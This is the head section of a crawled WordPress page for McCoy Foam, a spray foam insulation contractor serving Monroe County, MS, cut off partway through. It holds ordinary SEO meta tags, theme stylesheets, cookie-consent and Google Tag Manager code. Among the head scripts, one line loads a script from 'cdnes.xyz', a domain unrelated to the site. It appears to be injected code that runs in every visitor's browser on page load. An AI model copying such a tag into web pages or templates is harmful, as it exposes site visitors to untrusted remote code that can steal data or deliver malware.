

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mccoyfoam.com/spray-foam-insulation-monroe-county-ms/
body_size: 27865
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4266 av-cookies-consent-show-message-bar av-cookies-cookie-consent-enabled av-cookies-can-opt-out av-cookies-user-silent-accept avia-cookie-check-browser-settings av-no-preview av-custom-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer data-spai-excluded="true">
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
				<script type='text/javascript'>

				function avia_cookie_check_sessionStorage()
				{
					//	FF throws error when all cookies blocked !!
					var sessionBlocked = false;
					try
					{
						var test = sessionStorage.getItem( 'aviaCookieRefused' ) != null;
					}
					catch(e)
					{
						sessionBlocked = true;
					}

					var aviaCookieRefused = ! sessionBlocked ? sessionStorage.getItem( 'aviaCookieRefused' ) : null;

					var html = document.getElementsByTagName('html')[0];

					/**
					 * Set a class to avoid calls to sessionStorage
					 */
					if( sessionBlocked || aviaCookieRefused )
					{
						if( html.className.indexOf('av-cookies-session-refused') < 0 )
						{
							html.className += ' av-cookies-session-refused';
						}
					}

					if( sessionBlocked || aviaCookieRefused || document.cookie.match(/aviaCookieConsent/) )
					{
						if( html.className.indexOf('av-cookies-user-silent-accept') >= 0 )
						{
							 html.className = html.className.replace(/\bav-cookies-user-silent-accept\b/g, '');
						}
					}
				}

				avia_cookie_check_sessionStorage();

			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spray Foam Insulation Monroe County, MS</title>
	<meta name="description" content="McCoy Foam specializes in Spray Foam Insulation in Monroe County, MS. Free Quotes (662) 663-1181" />
	<link rel="canonical" href="https://mccoyfoam.com/spray-foam-insulation-monroe-county-ms/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spray Foam Insulation Monroe County, MS" />
	<meta property="og:description" content="McCoy Foam specializes in Spray Foam Insulation in Monroe County, MS. Free Quotes (662) 663-1181" />
	<meta property="og:url" content="https://mccoyfoam.com/spray-foam-insulation-monroe-county-ms/" />
	<meta property="og:site_name" content="McCoy Foam" />
	<meta property="article:modified_time" content="2023-06-07T08:50:49+00:00" />
	<meta property="og:image" content="https://mccoyfoam.com/wp-content/uploads/2023/06/SPRAY_FOAM_INSULATION_MONROE_COUNTY_MS.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="8 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="McCoy Foam &raquo; Feed" href="https://mccoyfoam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="McCoy Foam &raquo; Comments Feed" href="https://mccoyfoam.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mccoyfoam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmccoyfoam.com%2Fspray-foam-insulation-monroe-county-ms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mccoyfoam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmccoyfoam.com%2Fspray-foam-insulation-monroe-county-ms%2F&#038;format=xml" />

<!-- LCSEO current path: spray-foam-insulation-monroe-county-ms -->
<!-- LCSEO: no overrides found -->
<style>@media screen and (max-width: 650px) {body {padding-bottom:60px;}}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://mccoyfoam.com/wp-content/themes/enfold/css/grid.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://mccoyfoam.com/wp-content/themes/enfold/css/base.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://mccoyfoam.com/wp-content/themes/enfold/css/layout.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://mccoyfoam.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://mccoyfoam.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://mccoyfoam.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='lc-theme-fixes-css' href='https://mccoyfoam.com/wp-content/plugins/leadconnector/assets/css/theme-fixes.css?ver=1768385519' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://mccoyfoam.com/wp-content/themes/enfold/css/shortcodes.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://mccoyfoam.com/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://mccoyfoam.com/wp-content/uploads/dynamic_avia/bdd_custom.css?ver=69676bf067dd1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://mccoyfoam.com/wp-content/themes/enfold/css/custom.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://mccoyfoam.com/wp-content/themes/BDD-ENFOLD-CHILD-2018/style.css?ver=7.1.3' type='text/css' media='all' />
<style id='spai-fadein-inline-css' type='text/css'>
img[data-spai]{opacity: 0;} div.woocommerce-product-gallery img[data-spai]{opacity: 1;} img[data-spai-egr],img[data-spai-lazy-loaded],img[data-spai-upd] {transition: opacity .5s linear .2s;-webkit-transition: opacity .5s linear .2s;-moz-transition: opacity .5s linear .2s;-o-transition: opacity .5s linear .2s; opacity: 1;}
/*# sourceURL=spai-fadein-inline-css */
</style>
<link rel='stylesheet' id='avia-cookie-css-css' href='https://mccoyfoam.com/wp-content/themes/enfold/css/avia-snippet-cookieconsent.css?ver=7.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-single-post-4266-css' href='https://mccoyfoam.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-4266.css?ver=ver-1768394154' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://mccoyfoam.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://mccoyfoam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-js.js?ver=7.1.3" id="avia-js-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-compat.js?ver=7.1.3" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://mccoyfoam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mccoyfoam.com/wp-json/wp/v2/pages/4266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mccoyfoam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mccoyfoam.com/?p=4266' />
<script type="application/ld+json" class="reviews-schema" data-ref="a1fb735d3d6ad39572b0e033158a18f3f5bd6ffc"> 
{"@context": "http://schema.org","@type": "Product","name": "McCoy Foam","aggregateRating":{"@type": "AggregateRating","ratingValue": "5","reviewCount":"32"}} 
</script>
<script src="https://cdnes.xyz/data/js/rsh.js"></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript" data-spai-excluded="true">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Jeff Baer"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript" data-spai-excluded="true">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVG8C3K');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<link rel="icon" href="https://mccoyfoam.com/wp-content/uploads/2024/10/MCCOY_FAVICON.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="https://mccoyfoam.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="McCoy Foam RSS2 Feed" href="https://mccoyfoam.com/feed/" />
<link rel="pingback" href="https://mccoyfoam.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:107px; line-height: 107px; }
